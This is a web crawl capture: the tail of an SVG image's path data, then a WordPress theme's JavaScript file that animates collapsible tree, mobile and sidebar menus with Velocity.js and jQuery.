0 19.14 0 29 0 C27.87487062 10.12616445 27.87487062 10.12616445 26.984375 14.47216797 C26.7874707 15.44282196 26.59056641 16.41347595 26.38769531 17.4135437 C26.17725586 18.42949615 25.96681641 19.44544861 25.75 20.4921875 C25.53182617 21.55994415 25.31365234 22.62770081 25.08886719 23.72781372 C24.63015874 25.96867256 24.16951654 28.20913635 23.70703125 30.44921875 C22.99804001 33.88449675 22.29541394 37.32103118 21.59375 40.7578125 C21.14620386 42.94018018 20.69829986 45.12247452 20.25 47.3046875 C20.03956055 48.33278534 19.82912109 49.36088318 19.61230469 50.4201355 C19.41540039 51.37187653 19.21849609 52.32361755 19.015625 53.30419922 C18.84321289 54.14087128 18.67080078 54.97754333 18.49316406 55.83956909 C18 58 18 58 17 61 C7.43 61 -2.14 61 -12 61 C-10.8747873 50.87308566 -10.8747873 50.87308566 -9.984375 46.42016602 C-9.7874707 45.42626358 -9.59056641 44.43236115 -9.38769531 43.40834045 C-9.07203613 41.84689552 -9.07203613 41.84689552 -8.75 40.25390625 C-8.53182617 39.16158188 -8.31365234 38.06925751 -8.08886719 36.9438324 C-7.63011384 34.65171666 -7.16947202 32.35997815 -6.70703125 30.06860352 C-5.99747883 26.54999777 -5.29519966 23.02999465 -4.59375 19.50976562 C-4.14626246 17.27855972 -3.69836059 15.04743687 -3.25 12.81640625 C-2.93434082 11.23370689 -2.93434082 11.23370689 -2.61230469 9.61903381 C-2.41540039 8.6471965 -2.21849609 7.67535919 -2.015625 6.67407227 C-1.84321289 5.8174147 -1.67080078 4.96075714 -1.49316406 4.07814026 C-1 2 -1 2 0 0 Z " fill="#7DBE49" transform="translate(113,423)"></path><path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.65 1 3.3 1 5 C1.75408837 4.99968804 2.50817674 4.99937608 3.28511628 4.99905466 C85.34295845 4.96517867 167.40080142 4.93376555 249.45864868 4.91531372 C251.2958274 4.91489955 251.2958274 4.91489955 253.17012083 4.91447701 C279.78483454 4.90849189 306.39954833 4.90295143 333.01426222 4.89786934 C346.06517223 4.89537456 359.11608221 4.89278147 372.16699219 4.89013672 C373.46574897 4.8898752 374.76450575 4.88961368 376.1026188 4.88934424 C418.2367145 4.88081399 460.37080486 4.86578575 502.50489732 4.84740556 C545.78521161 4.82855954 589.06552294 4.81623357 632.34584126 4.81217002 C638.45192137 4.81159367 644.55800147 4.81094239 650.66408157 4.81024551 C651.8659045 4.81011067 653.06772742 4.80997582 654.30596921 4.80983689 C673.69073963 4.80746889 693.07550092 4.79818049 712.46026761 4.78633593 C731.9250289 4.77458903 751.3897811 4.7700571 770.85454582 4.77299725 C782.43408157 4.77452414 794.01358416 4.77041198 805.59311396 4.75840491 C813.314258 4.75094212 821.03538016 4.75064642 828.75652568 4.75633637 C833.16487057 4.75937516 837.57315247 4.7591484 841.98149078 4.75023364 C845.98389268 4.74220069 849.98618183 4.74320101 853.98858181 4.75172005 C855.43518336 4.75316036 856.88179295 4.75117494 858.32838421 4.74552951 C860.27876066 4.73839461 862.22917267 4.74459085 864.17954957 4.75160301 C865.26361491 4.75129105 866.34768025 4.75097908 867.46459606 4.75065767 C870 5 870 5 872 7 C583.91 7 295.82 7 -1 7 C-0.67 4.69 -0.34 2.38 0 0 Z " fill="#89A2B7" transform="translate(50,360)"></path><path d="M0 0 C288.09 0 576.18 0 873 0 C872.67 2.97 872.34 5.94 872 9 C871.67 9 871.34 9 871 9 C870.67 6.36 870.34 3.72 870 1 C583.23 1 296.46 1 1 1 C0.67 1.99 0.34 2.98 0 4 C0 2.68 0 1.36 0 0 Z " fill="#304F79" transform="translate(58,318)"></path><path d="M0 0 C0.33 0 0.66 0 1 0 C1 1.98 1 3.96 1 6 C-8.24 6 -17.48 6 -27 6 C-27 5.34 -27 4.68 -27 4 C-26.34 4 -25.68 4 -25 4 C-24.67 3.01 -24.34 2.02 -24 1 C-24 1.99 -24 2.98 -24 4 C-16.08 4 -8.16 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#486E8E" transform="translate(212,559)"></path><path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C-0.22765452 3.39724312 -2.45739721 5.79253447 -4.6875 8.1875 C-5.31333984 8.86103516 -5.93917969 9.53457031 -6.58398438 10.22851562 C-9.99307167 13.88748366 -13.43653989 17.49104788 -17 21 C-17.99 20.67 -18.98 20.34 -20 20 C-14.78742169 14.09312335 -9.64240088 8.40930729 -3.59375 3.33984375 C-1.88454535 1.94203128 -1.88454535 1.94203128 0 0 Z " fill="#445C82" transform="translate(751,73)"></path><path d="M0 0 C17.49 0 34.98 0 53 0 C52.67 2.31 52.34 4.62 52 7 C50 3.25 50 3.25 50 1 C33.5 1 17 1 0 1 C0 0.67 0 0.34 0 0 Z " fill="#D4E9C3" transform="translate(739,423)"></path><path d="M0 0 C0.33 1.32 0.66 2.64 1 4 C-2.153368 4.70074844 -4.72724974 5 -8 5 C-8.33 5.66 -8.66 6.32 -9 7 C-10.74991334 7.02715383 -12.49994945 7.04646551 -14.25 7.0625 C-15.71179688 7.07990234 -15.71179688 7.07990234 -17.203125 7.09765625 C-19.65758678 7.01195577 -21.66168914 6.70706066 -24 6 C-23.67 5.34 -23.34 4.68 -23 4 C-21.72125 4.226875 -20.4425 4.45375 -19.125 4.6875 C-12.1897949 5.47633849 -6.08436799 3.1883759 0 0 Z " fill="#819CB1" transform="translate(508,540)"></path><path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C8.92 3 16.84 3 25 3 C24.67 5.64 24.34 8.28 24 11 C23.67 11 23.34 11 23 11 C22.67 8.69 22.34 6.38 22 4 C14.74 4 7.48 4 0 4 C0 2.68 0 1.36 0 0 Z " fill="#A1D07B" transform="translate(238,464)"></path><path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C0.89718873 2.27200971 -0.20730769 3.54255853 -1.3125 4.8125 C-1.92738281 5.52019531 -2.54226562 6.22789062 -3.17578125 6.95703125 C-6.44911047 10.6228796 -6.44911047 10.6228796 -8 12 C-8.66 12 -9.32 12 -10 12 C-7.75066455 6.93899525 -4.58147862 3.10886049 0 0 Z " fill="#5A7D99" transform="translate(105,513)"></path><path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C0.56974806 2.65213589 -0.86945545 4.29652589 -2.3125 5.9375 C-3.11300781 6.85402344 -3.91351563 7.77054688 -4.73828125 8.71484375 C-7 11 -7 11 -10 12 C-8.43873668 8.16780823 -5.97133075 5.82638778 -3 3 C-2.401875 2.401875 -1.80375 1.80375 -1.1875 1.1875 C-0.795625 0.795625 -0.40375 0.40375 0 0 Z " fill="#5B7D9A" transform="translate(32,513)"></path><path d="M0 0 C-0.33 2.64 -0.66 5.28 -1 8 C-1.66 6.68 -2.32 5.36 -3 4 C-3.99 4 -4.98 4 -6 4 C-6 4.66 -6 5.32 -6 6 C-7.32 5.67 -8.64 5.34 -10 5 C-8.71186658 4.16121545 -7.41936744 3.32913217 -6.125 2.5 C-5.40570312 2.0359375 -4.68640625 1.571875 -3.9453125 1.09375 C-2 0 -2 0 0 0 Z " fill="#627696" transform="translate(688,185)"></path><path d="M0 0 C0.66 0.33 1.32 0.66 2 1 C1.67 2.32 1.34 3.64 1 5 C0.34 5 -0.32 5 -1 5 C-1.33 5.66 -1.66 6.32 -2 7 C-2.66 6.34 -3.32 5.68 -4 5 C-6.58354218 4.83312552 -6.58354218 4.83312552 -9 5 C-6.06626269 3.04417512 -3.21783702 1.43775696 0 0 Z " fill="#819BB1" transform="translate(76,540)"></path><path d="M0 0 C2.43816585 -0.0809723 4.87364384 -0.14046972 7.3125 -0.1875 C8.34793945 -0.22520508 8.34793945 -0.22520508 9.40429688 -0.26367188 C14.55674183 -0.33834499 14.55674183 -0.33834499 16.98046875 1.51171875 C17.31691406 2.00285156 17.65335937 2.49398437 18 3 C17.01 3.495 17.01 3.495 16 4 C15.42765625 3.70351563 14.8553125 3.40703125 14.265625 3.1015625 C11.38543381 1.70119368 8.93581917 1.58277082 5.75 1.375 C4.67234375 1.30023437 3.5946875 1.22546875 2.484375 1.1484375 C1.25460937 1.07496094 1.25460937 1.07496094 0 1 C0 0.67 0 0.34 0 0 Z " fill="#93AABC" transform="translate(490,523)"></path><path d="M0 0 C-0.33 2.31 -0.66 4.62 -1 7 C-1.66 6.67 -2.32 6.34 -3 6 C-3 5.34 -3 4.68 -3 4 C-3.66 4 -4.32 4 -5 4 C-4.67 3.01 -4.34 2.02 -4 1 C-2 0 -2 0 0 0 Z " fill="#5E7293" transform="translate(960,185)"></path></svg>

--- FILE ---
content_type: application/javascript
request_url: https://directconnectconnections.com/wp-content/themes/softek/assets/js/rt-vertical-menu.js?ver=1763114096
body_size: 1864
content:
(function ($, window, document, undefined) {
 "use strict";
 // Only apply if rt-tree list exists
 if ($('ul.rt-tree').length) {

  // Settings
  var collapsed = true;
  var close_same_level = true;
  var duration = 400;
  var listAnim = true;
  var easing = 'easeInOutQuad';


  // Set initial styles 
  $('.rt-tree ul').css({
   'overflow': 'hidden',
   'height': (collapsed) ? 0 : 'auto',
   'display': (collapsed) ? 'none' : 'block'
  });

  // Get node elements, and add classes for styling
  var node = $('.rt-tree li:has(ul)');
  node.each(function (index, val) {
   $(this).children(':first-child').css('cursor', 'pointer')
   $(this).addClass('rt-tree-node rt-tree-' + ((collapsed) ? 'closed' : 'open'));
   $(this).children('ul').addClass('rt-tree-level-' + ($(this).parentsUntil($('ul.rt-tree'), 'ul').length + 1));
  });

  // Set rt-tree-active class on list items for last opened element
  $('.rt-tree li > *:first-child').on('click.rt-tree-active', function (e) {
   if ($(this).parent().hasClass('rt-tree-closed')) {
    $('.rt-tree-active').not($(this).parent()).removeClass('rt-tree-active');
    $(this).parent().addClass('rt-tree-active');
   } else if ($(this).parent().hasClass('rt-tree-open')) {
    $(this).parent().removeClass('rt-tree-active');
   } else {
    $('.rt-tree-active').not($(this).parent()).removeClass('rt-tree-active');
    $(this).parent().toggleClass('rt-tree-active');
   }
  });

  node.children(':first-child').on('click.rt-tree', function (e) {

   // element vars
   var el = $(this).parent().children('ul').first();
   var isOpen = $(this).parent().hasClass('rt-tree-open');

   // close other elements on same level if opening 
   if ((close_same_level || $('.csl').hasClass('active')) && !isOpen) {
    var close_items = $(this).closest('ul').children('.rt-tree-open').not($(this).parent()).children('ul');

    // Velocity.js
    if ($.Velocity) {
     close_items.velocity({
      height: 0
     }, {
      duration: duration,
      easing: easing,
      display: 'none',
      delay: 100,
      complete: function () {
       setNodeClass($(this).parent(), true)
      }
     });

     // jQuery fallback
    } else {
     close_items.delay(100).slideToggle(duration, function () {
      setNodeClass($(this).parent(), true);
     });
    }
   }

   // force auto height of element so actual height can be extracted
   el.css({
    'height': 'auto'
   });

   // listAnim: animate child elements when opening
   if (!isOpen && $.Velocity && listAnim) el.find(' > li, li.rt-tree-open > ul > li').css({
    'opacity': 0
   }).velocity('stop').velocity('list');

   // Velocity.js animate element
   if ($.Velocity) {
    el.velocity('stop').velocity({
     //translateZ: 0, // optional hardware-acceleration is automatic on mobile
     height: isOpen ? [0, el.outerHeight()] : [el.outerHeight(), 0]
    }, {
     queue: false,
     duration: duration,
     easing: easing,
     display: isOpen ? 'none' : 'block',
     begin: setNodeClass($(this).parent(), isOpen),
     complete: function () {
      if (!isOpen) $(this).css('height', 'auto');
     }
    });

    // jQuery fallback animate element
   } else {
    setNodeClass($(this).parent(), isOpen);
    el.slideToggle(duration);
   }

   // We can't have nodes as links unfortunately
   e.preventDefault();
  });

  // Function for updating node class
  function setNodeClass(el, isOpen) {
   if (isOpen) {
    el.removeClass('rt-tree-open').addClass('rt-tree-closed');
   } else {
    el.removeClass('rt-tree-closed').addClass('rt-tree-open');
   }
  }

  // List animation sequence
  if ($.Velocity && listAnim) {
   $.Velocity.Redirects.list = function (element, options, index, size) {
    $.Velocity.animate(element, {
     opacity: [1, 0],
     translateY: [0, -(index + 12)]
    }, {
     delay: index * (duration / size / 1.2),
     duration: duration,
     easing: easing
    });
   };
  }


  if ($('.rt-tree').css('opacity') == 0) {
   if ($.Velocity) {
    $('.rt-tree').css('opacity', 1).children().css('opacity', 0).velocity('list');
   } else {
    $('.rt-tree').show(200);
   }
  }

  $('body').addClass('menu-loaded');

 }
}(jQuery, this, this.document));

jQuery(document).ready(function ($) {
 "use strict";

 function MobileMenuReverse() {
  $('.rt-tree .display-menu-item-image').stop(true, true).velocity('reverse');
  $('ul.rt-tree > li').stop(true, true).velocity('reverse');
 }

 if ($('#rt-main-toggle-menu').length) {
  $('#rt-main-toggle-menu').on('click', function () {
   if ($('body').hasClass('menu-is-onscreen')) {
    if (!$('body').hasClass('menu-is-closing')) {
     MobileMenuAction('close');
    }
   } else {
    if (!$('body').hasClass('menu-is-opening')) {
     MobileMenuAction('open');
    }
   }
  });
  $(".responsive-menu-overlay").on('click', function () {
   MobileMenuAction('close');
   MobileMenuReverse();
  });

 }

 function MobileMenuAction(action) {

  if (action == "resized") {
   $('#rt-main-toggle-menu').removeClass('rt-main-toggle-menu-open');
   $('body').removeClass('rt-dashboard-push-left');
   $('.rt-mobile-menu').removeClass('menu-push-onscreen');
   $('body').removeClass('menu-is-onscreen');
   MobileMenuReverse();
  } else {
   $('#rt-main-toggle-menu').toggleClass('rt-main-toggle-menu-open');
   $('body').toggleClass('rt-dashboard-push-left');
  }

  if (action == 'close') {
   $('body').addClass('menu-is-closing');
   $('.rt-dashboard-columns').stop(true, true).velocity('transition.slideUpOut', {
    stagger: 120,
    duration: 800,
    complete: function () {
     $('.rt-mobile-menu').toggleClass('menu-push-onscreen');
     $('body').toggleClass('menu-is-onscreen');

     MobileMenuReverse();
     $('body').removeClass('menu-is-closing');
    }
   });


  }

  if (action == 'open') {

   $('body').addClass('menu-is-opening');
   $('.rt-mobile-menu').stop(true, true).velocity('fadeIn', {
    complete: function () {
     $('.rt-mobile-menu').toggleClass('menu-push-onscreen');
     $('body').toggleClass('menu-is-onscreen');

     $('.rt-dashboard-columns').stop(true, true).velocity('transition.slideUpIn', {
      stagger: 120,
      duration: 800,
      complete: function () {
       $('.rt-dashboard-columns').find('.lazyload-after').addClass('lazyload');
      }
     });

     animateDisplayMenuItems();
     $('body').removeClass('menu-is-opening');
    }
   });
  }
 }

 function animateDisplayMenuItems() {

  $.Velocity.RegisterEffect('menuParentItems', {
   calls: [
			  [{
     opacity: [1, 0],
     bottom: [0, -5]
    }]
			]
  });
  $('.rt-mobile-menu ul.rt-tree > li').css({
   'opacity': 0,
   'bottom': -5
  }).stop(true, true).velocity('menuParentItems', {
   stagger: 100,
   complete: function () {
    $(this).addClass('menu-item-is-visible');
   }
  });
 }


 function SidebarMenuAction(action) {

  $('#sidebarinfo-toggle-menu').toggleClass('sidebar-toggle-menu-open');
  $('body').toggleClass('rt-dashboard-push-left');

  if (action == 'close') {

   $('.rt-dashboard-columns').velocity('transition.slideUpOut', {
    stagger: 120,
    display: "flex",
    duration: 800
   });

   $('.sidebarinfo-menu').velocity('fadeOut', {
    duration: 800,
    complete: function () {
     $('.sidebarinfo-menu').toggleClass('sidebar-push-onscreen');
     $('body').toggleClass('sidebar-is-onscreen');
    }
   });



  }

  if (action == 'open') {

   $('.sidebarinfo-menu').toggleClass('sidebar-push-onscreen');
   $('body').toggleClass('sidebar-is-onscreen');
   $('.rt-dashboard-columns').find('.lazyload-after').addClass('lazyload');

   $('.sidebarinfo-menu').velocity('fadeIn', {
    complete: function () {
     $('.rt-dashboard-columns').velocity('transition.fadeIn', {
      stagger: 120,
      display: "flex",
      duration: 800,
      complete: function () {}
     });
    }
   });
  }
 }


 if ($('#sidebarinfo-toggle-menu').length) {
  $('#sidebarinfo-toggle-menu').on('click', function () {
   if ($('body').hasClass('sidebar-is-onscreen')) {
    SidebarMenuAction('close');
   } else {
    SidebarMenuAction('open');
   }
  });
  $('.sidebar-menu-overlay').on('click', function () {
   SidebarMenuAction('close');
  });
 }




 if ($.fn.hoverIntent) {
  $('.outer-wrap').hoverIntent({
   over: mainMenuOn,
   out: mainMenuOff
  });
 } else {
  $('.outer-wrap').mouseenter(function () {
    mainMenuOn();
   })
   .mouseleave(function () {
    mainMenuOff();
   });
 }
 var hoverOutMenu;

 function mainMenuOn() {
  clearTimeout(hoverOutMenu);
  $('body').addClass('main-menu-on');
 }

 function mainMenuOff() {
  hoverOutMenu = setTimeout(function () {
   $('body').removeClass('main-menu-on');
  }, 600);
 }


});
